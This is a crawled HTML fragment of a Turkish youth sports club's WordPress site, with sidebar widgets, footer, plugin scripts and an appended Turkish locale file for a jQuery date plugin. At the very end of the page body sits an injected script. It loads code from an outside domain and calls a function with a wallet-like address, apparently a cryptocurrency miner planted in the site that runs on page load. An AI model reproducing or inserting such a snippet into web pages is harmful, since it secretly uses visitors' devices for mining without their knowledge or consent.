<li><a class="wp-block-latest-posts__post-title" href="http://atasevspor.com/atasev-spor-kulubu-yildiz-genc-kiz-takimi-performans-degerlendirmesi/">Atasev Spor Kulübü Yıldız &#8211; Genç Kız Takımı Performans Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://atasevspor.com/2019-yili-ilk-mac-ilk-galibiyet-15-ocak-2019/">2019 Yılı İlk Maç İlk Galibiyet (15 Ocak 2019)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://atasevspor.com/atasev-spor-kulubu-2019-2020-sezonu-yildiz-takim-secmeleri/">Atasev Spor Kulübü 2019-2020 Sezonu Yıldız Takım Seçmeleri</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget widget_block">
<h2 class="wp-block-heading">İletişim</h2>
</aside><aside id="block-10" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="75" height="75" src="http://atasevspor.com/wp-content/uploads/2018/05/yeni-logo75x75-1.png" alt="" class="wp-image-66"/></figure>
</aside><aside id="block-11" class="widget widget_block widget_text">
<p><strong>Kurslarla ilgili bilgi almak için</strong></p>
</aside><aside id="block-12" class="widget widget_block widget_text">
<p><strong>Eğitim&nbsp; Koordinatörü:&nbsp;0554 293 58 57</strong></p>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">Görüntülenecek bir yorum yok.</div></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://atasevspor.com/2019/10/'>Ekim 2019</a></li>
	<li><a href='http://atasevspor.com/2019/07/'>Temmuz 2019</a></li>
	<li><a href='http://atasevspor.com/2019/01/'>Ocak 2019</a></li>
	<li><a href='http://atasevspor.com/2018/12/'>Aralık 2018</a></li>
	<li><a href='http://atasevspor.com/2018/10/'>Ekim 2018</a></li>
	<li><a href='http://atasevspor.com/2018/09/'>Eylül 2018</a></li>
	<li><a href='http://atasevspor.com/2018/07/'>Temmuz 2018</a></li>
	<li><a href='http://atasevspor.com/2018/06/'>Haziran 2018</a></li>
	<li><a href='http://atasevspor.com/2018/04/'>Nisan 2018</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="http://atasevspor.com/category/genel/">Genel</a>
</li>
</ul></div></div>
</aside></div><!-- #secondary -->

    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2025 ATASEV SPOR KULÜBÜ	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://atasevspor.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="http://atasevspor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/atasevspor.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://atasevspor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://atasevspor.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="http://atasevspor.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://atasevspor.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="http://atasevspor.com/wp-content/themes/rookie/js/locales/jquery.timeago.tr.js?ver=1.4.1" id="jquery-timeago-tr-js"></script>
<script type="text/javascript" src="http://atasevspor.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="http://atasevspor.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script>(function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)){ return; }
    js = d.createElement(s); js.id = id;
    js.onload = function(){
        EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);
    };
    js.src = 'https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo';
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'backup-jss'));
</script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://atasevspor.com/wp-content/themes/rookie/js/locales/jquery.timeago.tr.js?ver=1.4.1
body_size: 327
content:
// Turkish
jQuery.timeago.settings.strings = {
   suffixAgo: 'önce',
   suffixFromNow: null,
   seconds: '1 dakikadan',
   minute: '1 dakika',
   minutes: '%d dakika',
   hour: '1 saat',
   hours: '%d saat',
   day: '1 gün',
   days: '%d gün',
   month: '1 ay',
   months: '%d ay',
   year: '1 yıl',
   years: '%d yıl'
};
